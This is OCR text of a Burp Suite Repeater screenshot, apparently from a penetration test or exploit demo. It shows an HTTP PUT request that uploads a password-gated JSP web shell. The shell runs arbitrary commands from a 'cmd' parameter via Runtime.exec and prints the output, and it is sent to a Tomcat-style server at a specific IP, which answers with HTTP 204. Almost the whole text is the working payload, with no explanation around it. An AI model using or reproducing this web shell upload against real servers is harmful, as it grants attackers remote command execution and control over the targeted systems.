 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://124.71.200.62:8080 HTTP/1
请求
美化 Raw Hex \n
1 PUT /test.jsp/ HTTP/1.1
2 Host: 124.71.200.62:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cache-Control: max-age=0
10 Content-Length: 419
11
12 <%
13 if("123".equals(request.getParameter("pwd"))){
14 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream()
;
15 int a = -1;
16 byte[] b = new byte[1024];
17 out.print("<pre>
");
18 while((a=in.read(b))!=-1){
19 out.println(new String(b));
20 }
21 out.print("
</pre>
");
22 }
23 %>
24
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 204
2 Date: Tue, 21 Feb 2023 07:04:03 GMT
3 Connection: close
4
5
搜索... 0匹配
INSPECTOR
完成 73字节 | 20毫秒